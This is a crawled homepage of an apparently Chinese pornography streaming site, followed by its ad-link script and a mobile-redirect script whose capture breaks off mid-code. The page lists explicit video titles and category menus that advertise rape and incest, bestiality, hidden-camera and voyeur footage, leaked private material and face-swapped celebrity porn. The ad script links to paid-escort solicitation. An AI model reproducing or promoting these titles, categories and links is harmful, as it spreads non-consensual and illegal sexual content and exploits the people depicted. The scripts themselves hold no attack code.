

--- FILE ---
content_type: text/html
request_url: http://018073.com/
body_size: 5816
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head><script>var seatype="index"; var seaid=0;</script><script src="/js/seajump.js"></script><title>狼友阁</title><meta name="keywords" content=",国产精品青青在线观看.亚洲 欧美 国产 日本 日韩 变态 另类 中文 在线 有码 制服 视频 亚洲AV 中文字幕 ,观看在线人成电影大全,涵盖最新电影、好看的电影、经典电影、电影推荐、免费电影、高清电影在线观看及海量最新电影图文视频资讯"><meta name="description" content=",国产精品青青在线观看.亚洲 欧美 国产 日本 日韩 变态 另类 中文 在线 有码 制服 视频 亚洲AV 中文字幕 ,观看在线人成电影大全,涵盖最新电影、好看的电影、经典电影、电影推荐、免费电影、高清电影在线观看及海量最新电影图文视频资讯"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/templets/dianying/images/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/templets/dianying/images/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/templets/dianying/images/js/jquery.min.js"></script><script type="text/javascript" src="/js/common.js"></script><script type="text/javascript" src="/js/function.js"></script><script type="text/javascript">var sitePath='', siteUrl='https://018073.com';</script><!--[if lt IE 9]><script src="/templets/dianying/images/js/html5shiv.min.js"></script><script src="/templets/dianying/images/js/respond.min.js"></script><![endif]--></head><body><div class="container"><div class="row"><script type="text/javascript" src="https://jsdy.lygymdy77.com:8098/js/0.js"></script><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form name="formsearch" id="formsearch" action='/search.php' method="post" autocomplete="off"><input class="form-control" id="wd" placeholder="输入影片关键词..." name="searchword" type="text" id="keyword" required=""><input type="submit" id="searchbutton" value="" class="hide"><button class="submit" id="submit" onClick="$('#formsearch').submit();"></button></form></div><ul class="stui-header__user hidden-xs"><!--<li><a href="/gbook.php" title="留言反馈"><img src="/templets/dianying/images/img/icon_gbook.png" width="28" /></a></li><li><img src="/templets/dianying/images/img/icon_code.png" width="28" /><div class="dropdown"><img src="/templets/dianying/images/img/icon_code2.png" width="120" /><p class="margin-0">关注微信公众号</p></div></li>--></ul></div><div class="stui-header__menu clearfix"><!--	<span class="more hidden-xs">今日更新“153”部影片</span>	 --><ul class="clearfix"><li class="home"><a href="/">返回首页</a></li><li><a href="/1/index.html">  日韩无码</a></li><li><a href="/2/index.html">  国产精品</a></li><li><a href="/3/index.html">  日韩精品</a></li><li><a href="/4/index.html">  欧美精品</a></li><li><a href="/5/index.html">  动漫精品</a></li><li><a href="/6/index.html">  自拍偷拍</a></li><li><a href="/7/index.html">  伦理影片</a></li><li><a href="/8/index.html">  中文字幕</a></li><li><a href="/9/index.html">  人妻系列</a></li><li><a href="/10/index.html">  制服诱惑</a></li><li><a href="/11/index.html">  强奸乱伦</a></li><li><a href="/12/index.html">  AV明星</a></li><li><a href="/13/index.html">  SM重味</a></li><li><a href="/14/index.html">  巨乳系列</a></li><li><a href="/15/index.html">  颜射系列</a></li><li><a href="/16/index.html">  口交视频</a></li><li><a href="/17/index.html">  自慰系列</a></li><li><a href="/18/index.html">  教师学生</a></li><li><a href="/19/index.html">  大秀视频</a></li><li><a href="/20/index.html">  明星换脸</a></li><li><a href="/21/index.html">  AV解说</a></li><li><a href="/22/index.html">  黑料网曝</a></li><li><a href="/23/index.html">  精品探花</a></li><li><a href="/24/index.html">  精品网红</a></li><li><a href="/25/index.html">  反差母狗</a></li><li><a href="/26/index.html">  颜值正义</a></li><li><a href="/27/index.html">  熟女少妇</a></li><li><a href="/28/index.html">  人兽乱交</a></li><li><a href="/29/index.html">  国产传媒</a></li><!--<li class="topic"><a href="/topic/index.html">专题</a></li><li class="news"><a href="/news/">资讯</a></li>--></ul></div><p align="center"><script type="text/javascript" src="https://jsdy.lygymdy77.com:8098/js/1.js"></script></p><!-- 列表  --><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><a class="text-muted pull-right" href="/1/index.html">更多 ></a><span class="hidden-sm hidden-xs pull-right"></span><h3 class="title"><i class="iconfont icon-viewgallery"></i> 最新日韩无码</h3></div><ul class="stui-vodlist clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70612/" title="av漂亮人妻偷情1" data-original="https://pic.sex8sex844.com/20260123/Tf6LRlPQ/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70612/" title="av漂亮人妻偷情1">av漂亮人妻偷情1</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70611/" title="【AV】手抠美逼弄得妹子想要大鸡巴" data-original="https://pic.sex8sex844.com/20260123/cgapx1DS/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70611/" title="【AV】手抠美逼弄得妹子想要大鸡巴">【AV】手抠美逼弄得妹子想要大鸡巴</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70607/" title="【AV】美乳人妻给你自慰" data-original="https://pic.sex8sex844.com/20260123/uH7ji4JW/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70607/" title="【AV】美乳人妻给你自慰">【AV】美乳人妻给你自慰</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70605/" title="【AV】舔舔流水的逼" data-original="https://pic.sex8sex844.com/20260123/JaA9xjCp/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70605/" title="【AV】舔舔流水的逼">【AV】舔舔流水的逼</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70602/" title="【清纯嫩妹】粉嫩奶头 饱满馒头穴无套内射" data-original="https://pic.sex8sex844.com/20260123/GwEgno3h/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70602/" title="【清纯嫩妹】粉嫩奶头 饱满馒头穴无套内射">【清纯嫩妹】粉嫩奶头 饱满馒头穴无套内射</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70576/" title="Asian porn anal along hot ass milf, Runa Momose" data-original="https://pic.sex8sex844.com/20260123/2oQNUeuo/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70576/" title="Asian porn anal along hot ass milf, Runa Momose">Asian porn anal along hot ass milf, Runa Momose</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70484/" title="马赛克破坏版 桃谷绘里香" data-original="https://pic.sex8sex844.com/20260122/7TJDjH8p/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70484/" title="马赛克破坏版 桃谷绘里香">马赛克破坏版 桃谷绘里香</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70476/" title="无码流出 51分钟 熊仓祥子 ABP-606" data-original="https://pic.sex8sex844.com/20260122/FJRt10Pe/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70476/" title="无码流出 51分钟 熊仓祥子 ABP-606">无码流出 51分钟 熊仓祥子 ABP-606</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70473/" title="无码流出 48分钟 水嶋安昙 DPHN-142" data-original="https://pic.sex8sex844.com/20260122/3irgIxZ7/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70473/" title="无码流出 48分钟 水嶋安昙 DPHN-142">无码流出 48分钟 水嶋安昙 DPHN-142</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70472/" title="Debut 29 ～湿穴妹来拍无码啦～ 水谷心音" data-original="https://pic.sex8sex844.com/20260122/kn5XnRm5/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70472/" title="Debut 29 ～湿穴妹来拍无码啦～ 水谷心音">Debut 29 ～湿穴妹来拍无码啦～ 水谷心音</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70471/" title="成濑心美 无码流出 第一集 FC PPV 785150" data-original="https://pic.sex8sex844.com/20260122/b5hwr5F7/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70471/" title="成濑心美 无码流出 第一集 FC PPV 785150">成濑心美 无码流出 第一集 FC PPV 785150</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/1/70468/" title="【黑客门】横山美雪最新无码流出之三：射在嘴边男优还舔回自己的精液" data-original="https://pic.sex8sex844.com/20260122/vS2NCJkk/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/1/70468/" title="【黑客门】横山美雪最新无码流出之三：射在嘴边男优还舔回自己的精液">【黑客门】横山美雪最新无码流出之三：射在嘴边男优还舔回自己的精液</a></h4></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><a class="text-muted pull-right" href="/17/index.html">更多 ></a><span class="hidden-sm hidden-xs pull-right"></span><h3 class="title"><i class="iconfont icon-viewgallery"></i> 最新自慰系列</h3></div><ul class="stui-vodlist clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70699/" title="FSDSS-426 ヌキ過ぎ注意！デカパイ逆バニーちゃんのイキ過ぎたサービスが話題の神風俗 本鄉愛" data-original="https://pic.sex8sex844.com/20260123/0rqWhWfu/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70699/" title="FSDSS-426 ヌキ過ぎ注意！デカパイ逆バニーちゃんのイキ過ぎたサービスが話題の神風俗 本鄉愛">FSDSS-426 ヌキ過ぎ注意！デカパイ逆バニーちゃんのイキ過ぎたサービスが話題の神風俗 本鄉愛</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70696/" title="FSDSS-413 時間内、「発射無制限。」何度も勃たせて責めてくれる。巨乳泡姫の追撃射精ソープ 桃尻香名芽" data-original="https://pic.sex8sex844.com/20260123/Mrowafa9/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70696/" title="FSDSS-413 時間内、「発射無制限。」何度も勃たせて責めてくれる。巨乳泡姫の追撃射精ソープ 桃尻香名芽">FSDSS-413 時間内、「発射無制限。」何度も勃たせて責めてくれる。巨乳泡姫の追撃射精ソープ 桃尻香名芽</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70692/" title="GS-437 以前一起洗澡的表妹 長成大人後來我家住... 無防備走光讓我不自覺勃起 被小惡魔調戲的我" data-original="https://pic.sex8sex844.com/20260123/59AUwaXh/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70692/" title="GS-437 以前一起洗澡的表妹 長成大人後來我家住... 無防備走光讓我不自覺勃起 被小惡魔調戲的我">GS-437 以前一起洗澡的表妹 長成大人後來我家住... 無防備走光讓我不自覺勃起 被小惡魔調戲的我</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70690/" title="BLK-578 很懂男人心 超有待客技巧 超人氣！難波No.1女郎AV出道 花園Jasmine" data-original="https://pic.sex8sex844.com/20260123/xrzjEU6a/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70690/" title="BLK-578 很懂男人心 超有待客技巧 超人氣！難波No.1女郎AV出道 花園Jasmine">BLK-578 很懂男人心 超有待客技巧 超人氣！難波No.1女郎AV出道 花園Jasmine</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70689/" title="CAWD-379 密着スロー焦らしとしっとり囁きで何度も深い射精へ導いてくれる回春エステ 栗宮雙葉" data-original="https://pic.sex8sex844.com/20260123/gAQmlAEa/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70689/" title="CAWD-379 密着スロー焦らしとしっとり囁きで何度も深い射精へ導いてくれる回春エステ 栗宮雙葉">CAWD-379 密着スロー焦らしとしっとり囁きで何度も深い射精へ導いてくれる回春エステ 栗宮雙葉</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70657/" title="HMN-177 絶対にナマで連射させてくれる連続中出しソープ 穗花愛里" data-original="https://pic.sex8sex844.com/20260123/Zye2sWxz/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70657/" title="HMN-177 絶対にナマで連射させてくれる連続中出しソープ 穗花愛里">HMN-177 絶対にナマで連射させてくれる連続中出しソープ 穗花愛里</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70517/" title="IPX-878 「只要你再次點檯，不管射幾發都可以喔」 無限制射精的即口交即抽插！！ 神級服務 美巨乳泡姬 宮西光" data-original="https://pic.sex8sex844.com/20260122/IbJdWJ8O/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70517/" title="IPX-878 「只要你再次點檯，不管射幾發都可以喔」 無限制射精的即口交即抽插！！ 神級服務 美巨乳泡姬 宮西光">IPX-878 「只要你再次點檯，不管射幾發都可以喔」 無限制射精的即口交即抽插！！ 神級服務 美巨乳泡姬 宮西光</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70516/" title="SSIS-425 M男限定 假如眼前的風俗女是 七森莉莉" data-original="https://pic.sex8sex844.com/20260122/WdyP7t6p/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70516/" title="SSIS-425 M男限定 假如眼前的風俗女是 七森莉莉">SSIS-425 M男限定 假如眼前的風俗女是 七森莉莉</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70515/" title="ABW-253 風俗タワー 性感フルコース3時間SPECIAL ACT.41 見るもの全てを虜にする圧倒的美少女が貴方の欲望に全力でお応えします！ 流川夕" data-original="https://pic.sex8sex844.com/20260122/6tI7Sa7x/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70515/" title="ABW-253 風俗タワー 性感フルコース3時間SPECIAL ACT.41 見るもの全てを虜にする圧倒的美少女が貴方の欲望に全力でお応えします！ 流川夕">ABW-253 風俗タワー 性感フルコース3時間SPECIAL ACT.41 見るもの全てを虜にする圧倒的美少女が貴方の欲望に全力でお応えします！ 流川夕</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70514/" title="SSIS-434 葵つかさ嬢の超ゴージャス風俗 VVVIP10店舗スペシャル 葵司" data-original="https://pic.sex8sex844.com/20260122/ywL7esUa/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70514/" title="SSIS-434 葵つかさ嬢の超ゴージャス風俗 VVVIP10店舗スペシャル 葵司">SSIS-434 葵つかさ嬢の超ゴージャス風俗 VVVIP10店舗スペシャル 葵司</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70513/" title="MIAA-666 超高級中出し専門ソープ 水川蓳" data-original="https://pic.sex8sex844.com/20260122/KyHQYheG/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70513/" title="MIAA-666 超高級中出し専門ソープ 水川蓳">MIAA-666 超高級中出し専門ソープ 水川蓳</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/17/70512/" title="MIDV-142 オッパイはGカップ性の知識はちょっとだけな美少女がドキドキ初挑戦 ご奉仕ソープランド 佐久良咲希" data-original="https://pic.sex8sex844.com/20260122/2VSLFaqp/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/17/70512/" title="MIDV-142 オッパイはGカップ性の知識はちょっとだけな美少女がドキドキ初挑戦 ご奉仕ソープランド 佐久良咲希">MIDV-142 オッパイはGカップ性の知識はちょっとだけな美少女がドキドキ初挑戦 ご奉仕ソープランド 佐久良咲希</a></h4></li></ul></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><a class="text-muted pull-right" href="/25/index.html">更多 ></a><span class="hidden-sm hidden-xs pull-right"></span><h3 class="title"><i class="iconfont icon-viewgallery"></i> 最新反差母狗</h3></div><ul class="stui-vodlist clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70633/" title="【调教】好诱惑搞得淫水直流" data-original="https://pic.sex8sex844.com/20260123/i21CgcZo/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70633/" title="【调教】好诱惑搞得淫水直流">【调教】好诱惑搞得淫水直流</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70632/" title="【机械纪元】战斗女神2B小姐姐复刻速插粉穴高潮" data-original="https://pic.sex8sex844.com/20260123/3p0NXPaw/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70632/" title="【机械纪元】战斗女神2B小姐姐复刻速插粉穴高潮">【机械纪元】战斗女神2B小姐姐复刻速插粉穴高潮</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70630/" title="【上】约操极品足球宝贝射了一屁股精液" data-original="https://pic.sex8sex844.com/20260123/YidT4yge/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70630/" title="【上】约操极品足球宝贝射了一屁股精液">【上】约操极品足球宝贝射了一屁股精液</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70617/" title="【推特爆料-近期超火御姐女神】身材那真是没得说，重点骚啊" data-original="https://pic.sex8sex844.com/20260123/bFyM32Dg/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70617/" title="【推特爆料-近期超火御姐女神】身材那真是没得说，重点骚啊">【推特爆料-近期超火御姐女神】身材那真是没得说，重点骚啊</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70613/" title="【树屋轻调】做错事的女销售经理 第二部" data-original="https://pic.sex8sex844.com/20260123/vtWdbRfS/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70613/" title="【树屋轻调】做错事的女销售经理 第二部">【树屋轻调】做错事的女销售经理 第二部</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70606/" title="【调教】骚母狗狗必须得好好收拾收拾" data-original="https://pic.sex8sex844.com/20260123/duINsfaT/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70606/" title="【调教】骚母狗狗必须得好好收拾收拾">【调教】骚母狗狗必须得好好收拾收拾</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70506/" title="肚兜推荐极品大专学妹被社会男轻松拿下 一顿猛草 梨花带雨带人怜惜" data-original="https://pic.sex8sex844.com/20260122/h7v1w6Ke/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70506/" title="肚兜推荐极品大专学妹被社会男轻松拿下 一顿猛草 梨花带雨带人怜惜">肚兜推荐极品大专学妹被社会男轻松拿下 一顿猛草 梨花带雨带人怜惜</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70462/" title="【虾米】-会所培训师鸡头哥每天新人不断，冷艳苗条小姐姐，C罩杯，23岁，尝鲜太爽，连干三炮" data-original="https://pic.sex8sex844.com/20260122/iLitRP43/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70462/" title="【虾米】-会所培训师鸡头哥每天新人不断，冷艳苗条小姐姐，C罩杯，23岁，尝鲜太爽，连干三炮">【虾米】-会所培训师鸡头哥每天新人不断，冷艳苗条小姐姐，C罩杯，23岁，尝鲜太爽，连干三炮</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70457/" title="YuzuKitty主人无套中出我" data-original="https://pic.sex8sex844.com/20260122/AIFNgflo/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70457/" title="YuzuKitty主人无套中出我">YuzuKitty主人无套中出我</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70456/" title="PeachMaso桃子课读第二集" data-original="https://pic.sex8sex844.com/20260122/GqTsqJ3p/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70456/" title="PeachMaso桃子课读第二集">PeachMaso桃子课读第二集</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70453/" title="Maominvshen在窗台被主人调教，好怕被对面人看见" data-original="https://pic.sex8sex844.com/20260122/6qtttBd1/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70453/" title="Maominvshen在窗台被主人调教，好怕被对面人看见">Maominvshen在窗台被主人调教，好怕被对面人看见</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/25/70451/" title="PeachMaso桃子课读第三集" data-original="https://pic.sex8sex844.com/20260122/0k0JTpzf/1.jpg"><span class="play hidden-xs"></span></a><h4 class="stui-vodlist__title"><a href="/25/70451/" title="PeachMaso桃子课读第三集">PeachMaso桃子课读第三集</a></h4></li></ul></div><!-- end 列表  --></div></div></div><!-- end 友链  --><!-- 广告  --><!-- end 广告  --></div></div><script type="text/javascript">$(".stui-header__menu .home").addClass("active");</script>﻿<div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a></p><div class="hidden-xs">Copyright © 2015-2025  All Rights Reserved</div><p class="text-muted visible-xs">Copyright © 2008-2020</p></div><div class="hide"></div><script src="/templets/dianying/images/js/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">
	$(".lazyload").lazyload({
		effect: "fadeIn",
		threshold: 200,
		failurelimit: 15,
		skip_invisible: false
	})
</script><footer class="footer"><p style="color:#06bbf1;text-align: center;font-weight:600;"><a class="text-muted" href="/xml/google.xml" title="谷歌地图" target="_blank">谷歌地图</a><span>||</span><a class="text-muted" href="/xml/baidux.xml" title="百度站内搜索" target="_blank">百度站内搜索</a><span>||</span><a class="text-muted" href="/xml/baidu.xml" title="百度地图" target="_blank">百度地图</a><span>||</span><a class="text-muted" href="/xml/rss.xml" title="百度rss" target="_blank">百度rss</a><span>||</span><a class="text-muted" href="https://jsdy.lygymdy77.com:8098/js/email.html" title="广告联系" target="_blank">广告联系</a><span>||</span></p><script type="text/javascript" src="https://jsdy.lygymdy77.com:8098/js/2.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jsdy.lygymdy77.com:8098/js/1.js
body_size: 346
content:
document.writeln("<head>");
document.writeln("<meta http-equiv=\'Content-Type\' content=\'text/html; charset=utf-8\'>");
document.writeln("</head>");
document.writeln("<table border=\'1\' width=\'100%\' height=\'100\'>");
document.writeln("	<tr>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\'https://91007xxx.com\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>气质御姐</font></a></td>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\'https://91008xxx.com\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>饥渴难耐</font></a></td>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\'https://91009xxx.com\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>居家偷汉</font></a></td>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\'https://91003xxx.com\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>盗摄投稿</font></a></td>");
document.writeln("	</tr>");
document.writeln("	<tr>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\'https://91004xxx.com\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>风骚女友</font></a></td>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\'https://91005xxx.com\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>大奶少妇</font></a></td>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\'https://91006xxx.com\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>美腿车模</font></a></td>");
document.writeln("		<td align=\'center\'>");
document.writeln("		<a target=\'_blank\' href=\' https://www.bfe9k.com?id=22355667\' style=\'text-decoration: none; font-weight: 700\'>");
document.writeln("		<font size=\'4\' color=\'#FF0000\'>兼职援交</font></a></td>");
document.writeln("	</tr>");
document.writeln("</table>");

--- FILE ---
content_type: application/javascript
request_url: http://018073.com/js/seajump.js
body_size: 624
content:
var mskin='0';
var host='http://88.012075.com';
var mhost='';

var SEAURL;

function GetUrlRelativePath()
	{
		var url = document.location.toString();
		var arrUrl = url.split("//");

		var start = arrUrl[1].indexOf("/");
		var relUrl = arrUrl[1].substring(start);
		return relUrl;
	}
var cs=GetUrlRelativePath();  

if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
	if(mskin=='3'){window.location = mhost+cs;}
	if(mskin=='4'){window.location = mhost;}
	if(mskin=='2'){	
		switch(seatype){
				
				case 'index':
				SEAURL=host+'/index.php';
				break;
				
				case 'newsindex':
				SEAURL=host+'/news/index.php';
				break;
				
				case 'list':
				SEAURL=host+'/list/index.php?'+seaid+'-'+seapage+'.html';
				break;
				
				case 'newslist':
				SEAURL=host+'/articlelist/index.php?'+seaid+'-'+seapage+'.html';
				break;
				
				case 'video':
				SEAURL=host+'/detail/index.php?'+seaid+'.html';
				break;
				
				case 'news':
				SEAURL=host+'/article/index.php?'+seaid+'-'+seapage+'.html';
				break;
				
				case 'play':
				seaplaylink=seaplaylink.replace('.html','');
				seaplaylink=seaplaylink.replace('.htm','');
				seaplaylink=seaplaylink.replace('.shtm','');
				seaplaylink=seaplaylink.replace('.shtml','');
				var strs= new Array(); 
				strs=seaplaylink.split("-"); 
				var p1=strs['1'];
				var p2=strs['2'];
				SEAURL=host+'/video/index.php?'+seaid+'-'+p1+'-'+p2+'.html';
				break;
